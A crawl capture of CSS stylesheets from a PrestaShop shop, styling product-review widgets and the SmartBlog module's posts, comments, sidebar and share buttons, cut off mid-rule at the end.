.product-quickview-review {
    display: flex;
    flex-direction: row;
}

.product-quickview-review .grade-stars .star-content {
    margin: 0 0 0 0;
    top: 0;
}

/*
** Product list override
*/

#products .thumbnail-container.has-reviews:hover .highlighted-informations,
#products .thumbnail-container.has-reviews:focus .highlighted-informations,
.featured-products
    .thumbnail-container.has-reviews:hover
    .highlighted-informations,
.featured-products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations,
.product-accessories
    .thumbnail-container.has-reviews:hover
    .highlighted-informations,
.featured-products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations,
.product-miniature
    .thumbnail-container.has-reviews:hover
    .highlighted-informations,
.product-miniature
    .thumbnail-container.has-reviews:focus
    .highlighted-informations {
    height: 4.5rem;
}

#products
    .thumbnail-container.has-reviews:hover
    .highlighted-informations
    .variant-links,
#products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations
    .variant-links,
.featured-products
    .thumbnail-container.has-reviews:hover
    .highlighted-informations
    .variant-links,
.featured-products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations
    .variant-links,
.product-accessories
    .thumbnail-container.has-reviews:hover
    .highlighted-informations
    .variant-links,
.featured-products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations
    .variant-links,
.product-miniature
    .thumbnail-container.has-reviews:hover
    .highlighted-informations
    .variant-links,
.product-miniature
    .thumbnail-container.has-reviews:focus
    .highlighted-informations
    .variant-links {
    min-height: 3.7rem;
}

#products
    .thumbnail-container.has-reviews:hover
    .highlighted-informations.no-variants,
#products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations.no-variants,
.featured-products
    .thumbnail-container.has-reviews:hover
    .highlighted-informations.no-variants,
.featured-products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations.no-variants,
.product-accessories
    .thumbnail-container.has-reviews:hover
    .highlighted-informations.no-variants,
.featured-products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations.no-variants,
.product-miniature
    .thumbnail-container.has-reviews:hover
    .highlighted-informations.no-variants,
.product-miniature
    .thumbnail-container.has-reviews:focus
    .highlighted-informations.no-variants {
    height: 4.125rem;
}

#products
    .product-miniature
    .thumbnail-container.has-reviews
    .discount-amount.online-only,
#products
    .product-miniature
    .thumbnail-container.has-reviews
    .discount-percentage.online-only,
#products
    .product-miniature
    .thumbnail-container.has-reviews
    .on-sale.online-only,
#products
    .product-miniature
    .thumbnail-container.has-reviews
    .online-only.online-only,
#products .product-miniature .thumbnail-container.has-reviews .pack.online-only,
#products
    .product-miniature
    .thumbnail-container.has-reviews
    .product-flags
    .new.online-only,
.featured-products
    .product-miniature
    .thumbnail-container.has-reviews
    .discount-amount.online-only,
.featured-products
    .product-miniature
    .thumbnail-container.has-reviews
    .discount-percentage.online-only,
.featured-products
    .product-miniature
    .thumbnail-container.has-reviews
    .on-sale.online-only,
.featured-products
    .product-miniature
    .thumbnail-container.has-reviews
    .online-only.online-only,
.featured-products
    .product-miniature
    .thumbnail-container.has-reviews
    .pack.online-only,
.featured-products
    .product-miniature
    .thumbnail-container.has-reviews
    .product-flags
    .new.online-only,
.product-accessories
    .product-miniature
    .thumbnail-container.has-reviews
    .discount-amount.online-only,
.product-accessories
    .product-miniature
    .thumbnail-container.has-reviews
    .discount-percentage.online-only,
.product-accessories
    .product-miniature
    .thumbnail-container.has-reviews
    .on-sale.online-only,
.product-accessories
    .product-miniature
    .thumbnail-container.has-reviews
    .online-only.online-only,
.product-accessories
    .product-miniature
    .thumbnail-container.has-reviews
    .pack.online-only,
.product-accessories
    .product-miniature
    .thumbnail-container.has-reviews
    .product-flags
    .new.online-only {
    top: 11.5rem;
}

.product-list-reviews {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    width: 100%;
    background: rgba(255, 255, 255, 0.5);
    visibility: hidden;
}

.product-list-reviews .grade-stars .star-content {
    top: 1px;
}

.product-list-reviews .comments-nb {
    font-size: 13px;
}

@media (min-width: 768px) {
    #product-comments-list-footer {
        position: relative;
        min-height: 45px;
    }

    #product-comments-list-footer .post-product-comment {
        margin: 0 auto;
        display: block;
    }

    #product-comments-list-pagination {
        position: absolute;
        right: 0;
        top: 5px;
    }
}

@media (max-width: 768px) {
    #product-comments-list-footer {
        display: flex;
        flex-direction: row-reverse;
        flex-wrap: nowrap;
        justify-content: space-between;
    }
}

@media (max-width: 576px) {
    #product-comments-list-footer {
        display: flex;
        flex-direction: column;
        flex-wrap: nowrap;
        align-items: center;
    }

    #product-comments-list-pagination {
        margin-bottom: 10px;
    }
}

#product-comments-list-pagination {
    height: 32px;
}

#product-comments-list-pagination ul {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
}

#product-comments-list-pagination ul li span {
    height: 32px;
    width: 24px;
    margin: 0 5px;
    cursor: pointer;
    display: block;
    text-align: center;
    font-size: 20px;
    line-height: 32px;
    color: #6b868f;
}

#product-comments-list-pagination ul li.active span,
#product-comments-list-pagination ul li span.next i,
#product-comments-list-pagination ul li span.prev i {
    font-weight: bold;
}

#product-comments-list-pagination ul li.disabled span {
    opacity: 0.3;
    cursor: not-allowed;
}

#product-comments-list-pagination ul li.active span {
    cursor: not-allowed;
}


--- FILE ---
content_type: text/css
request_url: https://biurtop.pl/modules/smartblog/views/css/smartblogstyle.css
body_size: 5383
content:
/* Google Fonts */
@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');
@import url('https://fonts.googleapis.com/css2?family=PT+Serif:ital,wght@0,400;0,700;1,400;1,700&display=swap');

/* Fonts Family */
/* font-family: 'Poppins', sans-serif; */
/* font-family: 'PT Serif', serif; */

#sdsblogCategory {
    margin-bottom: 0px;
    overflow: hidden;
}
.sdsarticleCat,.addthis_toolbox  {
    margin-bottom: 10px;
    padding-bottom: 8px;
}

.sdsarticleHeader {
    margin: 6px 0 10px;
    padding-bottom: 5px;
}
.sdsarticleHeader i.icon{
    vertical-align: middle;
}

.articleContent {
    overflow: hidden;
}
.articleContent .sdsreadMore {
    margin-top: 5px;
    padding: 0 10px;
    text-align: right;
}
.articleContent .sdsreadMore span {
    margin-left: 10px;
}
.articleContent .sdsreadMore span.comment a {
    background: url("../images/comment.png") no-repeat scroll 0 6px rgba(0, 0, 0, 0);
    display: block;
    float: right;
    margin-right: 2px;
    padding: 2px 6px 2px 25px;
}
.articleContent .sdsreadMore span a {
    font-size: 12px;
    text-decoration: none;
}
.articleContent .sdsreadMore span a.r_more {
    float: right;
}
#sdsblogArticle .sdsarticleHeader h1, #sdsblogArticle .sdsarticleHeader h1 a {
    color: #222222;
    font-size: 24px;
    font-weight: normal;
    letter-spacing: 0.5px;
    margin: 0;
    padding-bottom: 3px;
}
.sdstags-update {
    display:inline-block;
    margin-top: 10px;
    text-align: right;
}
.sdstags-update .tags {
    float: left;
}
.sdsarticleBottom {
    display:block;
    margin-top: 20px;
    overflow: hidden;
}
.sdsarticleBottom > div {
    margin-bottom: 25px;
    overflow: hidden;
}
.sdsarticleBottom h4, #sdsblogCategory h4 {
    clear: both;
    font-size: 16px;
    letter-spacing: 0;
    margin: 20px 0 10px;
}
.sdsarticleBottom ul, #sdsblogCategory ul {
    float: left;
    list-style: none outside none;
    padding: 0;
    width: 40%;
}
.sdsarticleBottom li, #sdsblogCategory li, #articleRelated li {
    background: url("../img/message-news.png") no-repeat scroll 0 3px rgba(0, 0, 0, 0);
    padding: 3px 0 3px 20px;
}
#productRelated .box-product {
    margin: 0;
    overflow: hidden;
    width: 100%;
}
#productRelated .relProduct {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: inline-block;
    margin: 0 0 15px;
    padding: 0;
    text-align: center;
    width: 19%;
}
#sdsblogArticle .attention img {
    margin: 0 10px;
}
div.relProduct .cart {
    text-align: center;
    width: 100%;
}
div.relProduct .price {
    color: #333333;
    display: block;
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 4px;
}
div.relProduct .price-old {
    color: #999999;
    font-size: 12px;
    text-decoration: line-through;
}
div.relProduct .price-new {
    font-size: 16px;
    font-weight: bold;
}
#articleComments h4 {
    font-size: 20px;
    letter-spacing: 0;
    margin: 0 0 10px;
}
#articleComments h4 span {
    font-size: 14px;
    font-weight: normal;
}
#articleComments #comments {
    overflow: hidden;
}
#comments .commentEmpty {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #D8D8D8;
    margin-bottom: 10px;
    padding: 8px 10px;
}
#comments .commentList {
    list-style: none outside none;
    margin: 15px 0 0;
    padding: 0;
}
.commentList li {
    border-top: 1px solid #E0E0E0;
    margin-bottom: 10px;
    min-height: 75px;
    padding: 20px 8px 8px 95px;
    position: relative;
}
.smart-blog-post-list #comment-1 > li{
    border: none;
}
.childComment li {
    border: 1px solid #FFFFFF;
}

.commentList li .badge {
    background: none repeat scroll 0 0 #222222;
    color: #FFFFFF;
    cursor: default;
    font-size: 10px;
    letter-spacing: 1px;
    margin-right: 4px;
    padding: 1px 4px;
    text-shadow: 1px 1px 0 #333333;
}
.commentList li .default {
    background: none repeat scroll 0 0 #0555C6;
}
.commentList li .top, .commentList li .admin {
    background: none repeat scroll 0 0 #FF0000;
}
.commentList li .name a {
    cursor: pointer;
}
.commentList li .name a:hover {
    text-decoration: underline;
}
.commentList .even {
    background: none repeat scroll 0 0 #FFFFFF;
}
.childComment .even {
    background: none repeat scroll 0 0 #F8F8F8;
}
.commentList .odd {
    background: none repeat scroll 0 0 #EEEEEE;
}
.childComment .odd {
    background: none repeat scroll 0 0 #E6E6E6;
}
#comments .pagination {
    border: medium none;
    color: #666666;
    font-size: 11px;
    padding: 0;
}
#comments .pagination .links a, #comments .pagination .links b {
    font-size: 10px;
    padding: 2px 5px;
}
#comments .pagination .links a {
    background: none repeat scroll 0 0 #FFFFFF;
    color: #666666;
}
#comments .pagination .links b {
    background: none repeat scroll 0 0 #0481CF;
    color: #FFFFFF;
}
#articleComments #respond {
    padding: 15px 0;
}
#comments #commentTitle {
    display: none;
}
#respond #replyTitle {
    display: none;
}
#comments #respond {
    border-top: 1px solid #CCCCCC;
    margin-top: 15px;
}
#comments #replyTitle {
    display: block;
    margin-bottom: 10px;
}
#respond #cancelCommentReply {
    background: none repeat scroll 0 0 #666666;
    color: #FFFFFF;
    float: right;
    font-size: 11px;
    margin-top: -27px;
    padding: 3px 10px;
    text-decoration: none;
}
#respond #cancelCommentReply:hover {
    background: none repeat scroll 0 0 #333333;
}
#respond table {
    width: 100%;
}

#respond input[disabled] {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
}
#respond .captcha input[type="text"] {
    width: 85px;
}

#respond td {
    padding: 3px 5px;
}
#respond .note {
    color: #888888;
    display: block;
    font-size: 10px;
    margin: 0 8px;
}
#respond td:first-child {
    padding-top: 6px;
    vertical-align: top;
    width: 125px;
}
#respond td.captcha {
    padding-top: 0;
}
#respond td.captcha div {
    overflow: hidden;
}
#respond td.captcha span {
    float: right;
    min-width: 120px;
}
#respond td.captcha span.captchaImage {
    margin-right: 25px;
    padding-top: 9px;
}
#respond .error {
    color: #DD0000;
    display: inline-block;
    font-size: 11px;
    margin: 0 8px;
}
#respond .right {
    padding: 15px 25px 10px;
    text-align: right;
}
.blogSearch {
    margin: 15px 0;
    overflow: hidden;
}
.blogSearch ul {
    line-height: 20px;
    list-style: none outside none;
    margin: 0;
    padding: 0;
}
.blogSearch a {
    text-decoration: none;
}
.blogSearch a:hover {
    text-decoration: underline;
}
.blogSearch .title {
    font-size: 14px;
}
.blogSearch .info, .blogSearch .sdsreadMore {
    color: #888888;
    font-size: 11px;
    font-style: italic;
}
.blogSearch img {
    background: none repeat scroll 0 0 #F8F8F8;
    border: 1px solid #E8E8E8;
    padding: 3px;
}
.blogSearch p {
    margin: 0;
}
.blogSearch .plain {
    margin-bottom: 15px;
    padding-left: 20px;
}
.blogSearch .plain li {
    background: url("../images/arrow.gif") no-repeat scroll 0 6px rgba(0, 0, 0, 0);
    padding-left: 15px;
}
.blogSearch .plain .info {
    margin-left: 15px;
}
.blogSearch .compact li {
    float: left;
    height: 120px;
    padding: 0 1.5%;
    width: 47%;
}
.blogSearch .compact div {
    margin-left: 110px;
}
.blogSearch .compact .title {
    font-size: 18px;
}
.blogSearch .compact .info {
    display: block;
}
.blogSearch .compact img {
    float: left;
}
.blogSearch .grid > div {
    display: inline-block;
    margin-bottom: 25px;
    vertical-align: top;
}
.blogSearch .grid img {
    display: block;
    margin: 0 auto 8px;
}
.blogSearch .grid .info {
    display: block;
    font-size: 10px;
}
#tab-related-article {
    overflow: hidden;
}
#tab-related-article ul {
    line-height: 20px;
    list-style: none outside none;
    margin: 0;
    padding: 0;
}
#tab-related-article li {
    float: left;
    min-height: 160px;
    overflow: hidden;
    padding: 0 1%;
    width: 31%;
}
#tab-related-article a {
    text-decoration: none;
}
#tab-related-article a:hover {
    text-decoration: underline;
}
#tab-related-article .blogTitle {
    display: block;
    font-size: 14px;
}
#tab-related-article .blogImage {
    float: left;
    margin-right: 10px;
}
#tab-related-article .info {
    color: #888888;
    font-size: 11px;
    font-style: italic;
    margin-right: 8px;
}
#tab-related-article img {
    background: none repeat scroll 0 0 #F8F8F8;
    border: 1px solid #E8E8E8;
    padding: 3px;
}
#tab-related-article p {
    margin: 0;
}
.blogCol2 .sdsarticleCat {
    float: left;
    margin: 0;
    padding: 1% 2%;
    width: 46%;
}
.blogCol3 .sdsarticleCat {
    float: left;
    padding: 0.5% 1%;
    width: 31%;
}
.blogCol4 .sdsarticleCat {
    float: left;
    margin: 0;
    padding: 0.5% 1%;
    width: 23%;
}
.blogCol4 .sdsarticleHeader {
    margin: 8px 0;
}
.blogCol4 .sdsarticleHeader h3, .blogCol4 .sdsarticleHeader h3 a {
    font-size: 20px !important;
}
.imageContent {
    background: none repeat scroll 0 0 #F4F4F4;
    border: 1px solid #E4E4E4;
    margin: 0 10px 10px 0;
    padding: 4px;
}
.blogCol3 .sdsarticleHeader h2, .blogCol3 .sdsarticleHeader h2 a {
    font-size: 21px !important;
    line-height: 24px;
}
.blogCol4 .sdsarticleHeader h2, .blogCol4 .sdsarticleHeader h2 a {
    font-size: 16px !important;
    line-height: 19px;
}
.blogCol4 .comment, .blogCol4 .comment a {
    display: none;
}
.sdsarticle-des{
    margin: 10px 0px;
}
.sdsarticle-des p{
    font-size: 12px;
    line-height: 18px;
    padding-bottom: 0px;
}
.sdsarticle-des ol{
    list-style-type: none;
}
.sdsreadMore .comment a{
    text-decoration: none;
}
fieldset.account_creation {
    background: none repeat scroll 0 0 #F8F8F8;
    padding: 0 0 15px;
}
.account_creation label{
    width: 16%;
}
.account_creation p.text{
    margin: 10px;
    padding-bottom: 10px;
    color: #313131;
}
.account_creation p.text input {
    border: 1px solid #CCCCCC;
    color: #666666;
    font-size: 12px;
    height: 22px;
    padding: 0 5px;
}

.news_module_image_holder img{
    max-height: 230px;
}
.news_home_image_holder img{
    width: 100%;
}
.news_home_category a{
    color: #251b5b;
    outline: 0;
    text-decoration: none;
    font-weight: bold;
    letter-spacing: -.4px;
    text-align: left;
    font-family: 'Montserrat', sans-serif;
    font-size: 18px;
    margin: 13px auto;
    display: inline-block;
}
.post-page .results{
    float: right;
    margin-top: 30px;
}
.sdsbox-content .fullwidthreleted{
    width:100%;
}
.sdstitle_block{
    background: none repeat scroll 0 0 #F6F6F6;
    border-top: 5px solid #333333;
    color: #555454;
    font: 600 18px/22px "Open Sans",sans-serif;
    margin-bottom: 20px;
    padding: 14px 5px 17px 20px;
    text-transform: uppercase;
}

.sdstitle_block .all_news{
    float:right;
    font-size:10px;
}
.sdsblog-box-content{
    padding-top:10px;
}
.blogTags .sdsbox-content{
    margin-bottom: 10px;
}
.blogTags .sdsbox-content a{
    line-height: 1.5em;
    margin: 0 0.1em;
    padding: 5px;
    font-weight: bold;
    font-size: 12px;
}
.smartblock {
    margin-bottom: 20px;
}

.bloggrid {
    border: 1px solid #E3E3E3;
    float: left;
    margin: 5px;
    width: 46%;
}
#sdssearch_block_top #searchbox {
    float: left;
    width: 100%;
}
#sdssearch_block_top .btn.button-search {
    background: #333333;
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    color: white;
    width: 50px;
    text-align: center;
    padding: 10px 0 11px 0;
}
#sdssearch_block_top .btn.button-search span {
    display: none;
}
#sdssearch_block_top .btn.button-search:before {
    content: "\f002";
    display: block;
    font-family: "FontAwesome";
    font-size: 17px;
    width: 100%;
    text-align: center;
}
#sdssearch_block_top .btn.button-search:hover {
    color: #6f6f6f;
}
.ac_results {
    background: white;
    border: 1px solid #d6d4d4;
    width: 271px;
    margin-top: -1px;
}
.ac_results li {
    padding: 0 10px;
    font-weight: normal;
    color: #686666;
    font-size: 13px;
    line-height: 22px;
}
.ac_results li.ac_odd {
    background: white;
}
.ac_results li:hover, .ac_results li.ac_over {
    background: #fbfbfb;
}

form#searchbox {
    position: relative;
}
form#searchbox label {
    color: #333333;
}
form#searchbox input#search_query_block {
    margin-right: 10px;
    max-width: 222px;
    margin-bottom: 10px;
    display: inline-block;
    float: left;
}
form#searchbox .button.button-small {
    float: left;
}
form#searchbox .button.button-small i {
    margin-right: 0;
}


.smartblogcomments .success {
    background-color: #DFF0D8;
    border-color: #D6E9C6;
    color: #3C763D;
    border: 1px solid rgba(0, 0, 0, 0);
    border-radius: 4px;
    margin-bottom: 20px;
    padding: 15px;
}
.smartblogcomments .warning {
    background-color: #F2DEDE;
    border-color: #EBCCD1;
    color: #A94442;
    border: 1px solid rgba(0, 0, 0, 0);
    border-radius: 4px;
    margin-bottom: 20px;
    padding: 15px;
}

/* css added by sadikur */
.block.smart-block {
    background-color: #fff;
    box-shadow: 2px 2px 11px 0 rgba(0, 0, 0, 0.1);
    padding: 30px 25px;
    margin-bottom: 1.563rem;
}
.smart-block .smart_blog_sidebar_title{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 16px;
    line-height: 24px;
    color: #1C3557;
    margin-bottom: 20px;
}
.smart-block .smart_blog_sidebar_title a{
    color: #1C3557;
}
.smart-block .smart_blog_sidebar_title a:hover{
    color: #2fb5d2;
}
#sdssearch_block_top .smart_blog_search_bar {
    background-color: #F4F4F4;
    border-color: transparent;
    width: 100%;
    height: 40px;
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    font-size: 14px;
    line-height: 18px;
    color: rgba(0, 0, 0, .5);
    padding-right: 38px;
}
#sdssearch_block_top .smart_blog_search_bar::placeholder {
  color: #B0B0B0;
  opacity: 1;
}
#sdssearch_block_top .smart_blog_search_bar:-ms-input-placeholder {
 color: #B0B0B0;
}
#sdssearch_block_top .smart_blog_search_bar::-ms-input-placeholder {
 color: #B0B0B0;
}
#sdssearch_block_top .smart_blog_search_button{
    position: absolute;
    top: 0;
    right: 0;
    width: 53px;
    height: 100%;
    overflow: hidden;
    background: transparent;
}
#sdssearch_block_top .smart_blog_search_button .search{
    color:rgba(0, 0, 0, .3);
    font-size: 26px;
}
.smart-blog-post-content ul li {
    width: 100%;
    overflow: hidden;
    border-bottom: 1px dashed #D6D6D6;
    padding-bottom: 15px;
    margin-bottom: 15px;
}
.smart-blog-post-content ul li:last-child {
    border-bottom: 1px dashed transparent;
    padding-bottom: 0px;
    margin-bottom: 0px;
}
.smart-blog-post-content ul li .image{
    width: 62px;
    height: 58px;
    overflow: hidden;
    float: left;
}
.smart-blog-post-content ul li .image img{
    max-width: 100%;
    width: 100%;
    height: 100%;
}
.smart-blog-post-title-date {
    padding-left: 10px;
    overflow: hidden;
}
.smart-blog-post-title-date .title{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 12px;
    line-height: 16.5px;
    color: #3F3F3F;
}
.smart-blog-post-title-date .info{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 10px;
    line-height: 10.5px;
    color: #A7A7A7;
    display: block;
    padding-top: 6px;
}
.smart-block .smart_blog_block_content a{
    font-family: 'Poppins', sans-serif;
    font-weight: 500;
    font-size: 12px;
    background: #F6F6F6;
    color: #565656;
    display: inline-block;
    margin-bottom: 10px;
    margin-right: 5px;
    padding: 5px 10px;
}
.smart-block .smart_blog_block_content a:hover{
    color: #FFFFFF;
    background-image: linear-gradient(90deg,#05a74e 0,#99d420);
}
.smart-block .category-sub-menu > li > a {
    font-family: 'Poppins', sans-serif;
    font-weight: 500 !important;
    font-size: 14px;
    color: #82868C;
    padding-bottom: 10px !important;
    margin-bottom: 10px !important;
    border-bottom: 1px solid #F5F5F5 !important;
}

.smart-block .category-sub-menu > li:last-child > a {
    border-bottom: none !important;
}

.smart-block .category-sub-menu > li > a::before{
    content: "\f105";
    font-family: FontAwesome;
    font-size: 16px;
    margin-right: 5px;
}
.smart-block .category-sub-menu li .navbar-toggler {
    display: flex;
    justify-content: flex-end;
    align-items: center;
    right: -3px;
}
.smart-block .category-sub-menu li .navbar-toggler .material-icons {
    font-size: 20px;
    color: #888888;
}
.smart-block .category-sub-menu > li ul.category-sub-menu{
    margin-left: 20px;
    margin-top: 0;
}
.smart-block .category-sub-menu > li ul.category-sub-menu li .category-sub-link {
    font-size: 12px;
    display: flex;
    border-bottom: 1px solid #F5F5F5 !important;
}
.smart-block .category-sub-menu > li ul.category-sub-menu li .category-sub-link::before{
    font-size: 14px;
}
.smart-blog-secound-layer-toggler {
    position: absolute;
    right: 0;
    top: 0;
    padding: 0;
    cursor: pointer;
}
/* Blog Archive */
.smart-blog-archive.smart-block .category-sub-menu > li > a{
    color: #595959;
}
.smart-blog-archive.smart-block .category-sub-menu > li:last-child  > a {
    border-bottom: none !important;
}
.smart-blog-pb-10{
    padding-bottom: 10px;
}
.smart-title-shape{
    position: relative;
    margin-bottom: 30px !important;
}
.smart-title-shape:before {
    position: absolute;
    content: '';
    width: 30px;
    height: 1px;
    left: 0px;
    bottom: -10px;
    background: #1C3557;
}
.smart-blog-posts-title{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 30px;
    line-height: 45px;
    color: #1C3557;
}
.smart-blog-posts-title a{
    color: #1C3557;
}
.smart-blog-posts-header-area .smart-blog-posts-info {
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    font-size: 12px;
    line-height: 24px;
    color: #82868C;
    display: flex;
    align-items: center;
    padding-bottom: 10px;
}
.smart-blog-posts-header-area .smart-blog-posts-info span{
    font-weight: 500;
    color: #82868C;
}
.smart-blog-posts-short-description{
    font-family: 'PT Serif', serif;
    font-weight: 400;
    font-size: 15px;
    line-height: 24px;
    color: #6E6D7A;
    margin-top: 20px;
    margin-bottom: 25px;
}
.smart-blog-post-readmore-btn a {
    font-family: 'Poppins', sans-serif;
    font-weight: 500;
    font-size: 14px;
    line-height: 18px;
    background-image: linear-gradient(90deg,#05a74e 0,#99d420);
    color: #fff;
    text-transform: capitalize;
    padding: 12px 32px;
}
.smart-blog-post-readmore-btn a span i {
    font-size: 12px;
    margin-left: 8px;
}
.smart-blog-comments-content .recentComments li {
    display: flex;
    border-bottom: 1px dashed #D6D6D6;
    padding-bottom: 15px;
    margin-bottom: 15px;
}
.smart-blog-comments-content .recentComments li:last-child{
    border-bottom: none;
}
.smart-blog-lcomments-text {
    margin-left: 10px;
    margin-top: -6px;
}
.smart-blog-lcomments-text .smart-blog-authorl-name{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 13px;
    line-height: 20px;
    color: #696969;
}
.smart-blog-aauthor-comment-on{
    font-weight: 400;
    font-size: 13px;
    color: #696969;
}
.smart-blog-lcomments-text .title {
    font-family: 'Poppins', sans-serif;
    color: #3CB9D7;
    font-weight: 500;
    font-size: 12px;
    line-height: 16px;
}
.smart-blog-author-avata-image .image {
    width: 57px;
    height: auto;
    border-radius: 2px;
}
.smart-blog-posts-header-area .smart-blog-posts-info .icon {
    padding-right: 4px;
    padding-left: 8px;
}
.smart-blog-posts-info .comment-count-number {
    background-image: linear-gradient(90deg,#05a74e 0,#99d420);
    color: #FFFFFF !important;
    padding: 1px 6px;
    border-radius: 2px;
    margin-left: 5px;
}
.smart-blog-post-single-item {
    border-bottom: 1px dashed #D2CECE;
    padding-bottom: 45px;
    margin-bottom: 15px;
}
.sdsarticleCat:last-child .smart-blog-post-single-item{
    border-bottom: none;
    padding-bottom: 0;
}
/* Smart Blog Post single */
.smart-blog-single-post-title {
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 30px;
    line-height: 45px;
    color: #1C3557;
}
.sdsarticle-des.smart-blog-sing-blog-content {
    margin-top: 20px;
}
.smart-blog-sing-blog-content > p > span{
    font-family: 'PT Serif', serif !important;
    font-weight: 400 !important;
    font-size: 15px !important;
    line-height: 24px !important;
    color: #6E6D7A !important;
}
.smart-blog-sing-blog-content > p{
    font-family: 'PT Serif', serif !important;
    font-weight: 400 !important;
    font-size: 15px !important;
    line-height: 24px !important;
    color: #6E6D7A !important;
}

.sdstags-update.smart-blog-post-tags .tags > span{
    font-family: 'PT Serif', serif;
    font-weight: 600;
    font-size: 18px;
    color: #1C3557;
}
.sdstags-update.smart-blog-post-tags .smart-blog-single-tag-item{
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    font-size: 14px;
    color: #565656;
    background: #F3F3F3;
    /* border: 1px solid #E8E8E8; */
    padding: 6px 25px;
    margin: 0px 5px;
}
.smart-blog-article-share-button p{
    font-family: 'PT Serif', serif;
    font-weight: 600;
    font-size: 18px;
    color: #1C3557;
    margin-bottom: 20px;
}
.smart-blog-article-share-social-icon{
    display: flex;
    align-items: center;
    margin-bottom: 30px;
}
.smart-blog-article-share-social-single {
    width: 35px;
    height: 35px;
    display: inline-block;
    padding: 8px;
    border-radius: 5px;
    transition: .1s;
}
.smart-blog-article-share-social-single:hover {
    opacity: .6;
}
.smart-blog-article-share-social-single svg{
    color: #fff;
}
.smart-blog-article-share-social-single {
    margin-right: 10px;
}
/* social color */
.smart-blog-facebook{
    background: #1877F2;
}
.smart-blog-twitter{
    background: #1DA1F2;
}
.smart-blog-instagram{
    background: #F00073;
}
.smart-blog-pinterest{
    background: #E60023;
}
.smart-blog-youtube{
    background: #FF0000;
}
.smart-blog-linkedin-in{
    background: #2867B2;
}
.smart-blog-reddit{
    background: #FF4500;
}
.smart-blog-commentform-area {
    margin-top: 40px;
    margin-bottom: 40px;
}
.smart-blog-posts-navigation{
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-top: 20px;
    margin-bottom: 30px;
}
.smart-blog-posts-navigation li a{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 15px;
    color: #000000;
    padding: 0;
}
.smart-blog-commentform-content {
    margin-top: 30px;
}
.smart-blog-commentform-area .comment-reply-title{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 18px;
    color: #252B42;
}
.smart-blog-commentform-content .smart-blog-comm-row {
    width: 100%;
    display: block;
    overflow: hidden;
    margin-bottom:25px;
}
.smart-blog-comm-row .smart-blog-single-comm {
    width: 50%;
    float: left;
    overflow: hidden;
}
.smart-blog-comm-row .smart-blog-single-comm.smart-blog-single-comm-full-width{
    width: 100%;
}
.smart-blog-pr-10{
    padding-right: 10px;
}
.smart-blog-pl-10{
    padding-left: 10px;
}
.smart-blog-comm-row .smart-blog-single-comm input, .smart-blog-comm-row .smart-blog-single-comm textarea {
    width: 100%;
    border: none;
    background: #F3F3F5;
    padding: 18px 20px;
}
.smart-blog-comm-row .smart-blog-single-comm input:focus, .smart-blog-comm-row .smart-blog-single-comm textarea:focus, .smart-blog-comm-button-area [type="submit"], .smart-blog-comm-button-area .smart-blog-comment-btn:active:focus{
    outline: none;
}
.smart-blog-comm-button-area .submit .smart-blog-comment-btn{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 15px;
    border-radius: 2px;
    padding: 15px 40px;
    color: #FFFFFF;
    background-image: linear-gradient(90deg,#05a74e 0,#99d420);
    margin-bottom: 10px;
}
.smart-blog-post-comments-view-area .smart-blog-comments-title{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 18px;
}
.smart-blog-comment-time-reply-area {
    display: flex;
    align-items: center;
}
.smart-blog-comment-time-reply-area .created, .smart-blog-comment-time-reply-area .reply{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 12px;
    color: #C4C4C4;
    margin-right: 10px;
    display: flex;
    align-items: center;
}
.smart-blog-comment-time-reply-area .reply{
    cursor: pointer;
}
.smart-blog-comment-time-reply-area .reply:hover{
    color: #3CB9D7;
}
.smart-blog-comments-avatar-box {
    left: 10px;
    position: absolute;
    top: 20px;
    width: 70px;
    height: 70px;
    border-radius: 50%;
    overflow: hidden;
}
.smart-blog-comments-avatar-box .avatar{
    width: 100%;
    height: auto;
}
.commentList li .name, .commentList li .name a {
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    color: #333333;
    cursor: default;
    font-size: 15px;
    text-decoration: none;
}
.smart-blog-comment-text{
    font-family: 'PT Serif', serif;
    font-weight: 400;
    font-style: italic;
    font-size: 15px;
    line-height: 20px;
    padding-top: 6px;
    margin-bottom: 10px;
}
span.smart-blog-reply-icon {
    display: inline-block;
    width: 14px;
    height: auto;
    line-height: 10px;
}
.smart-blog-comment-margin{
    margin-left: 6px;
}
.smart-blog-secound-layer-toggler i{
    font-size: 20px !important;
    color: #888888;
}
.smart-blog-sec-laye-icon .category-sub-menu li:before{
    content:unset !important;
}
/* Smart Blog Page Content Area */
#module-smartblog-details .page-content, #module-smartblog-category .page-content, #module-smartblog-tagpost .page-content, #module-smartblog-archive .page-content, #module-smartblog-search .page-content{
    background-color: #fff;
    box-shadow: 2px 2px 11px 0 rgba(0, 0, 0, 0.1);
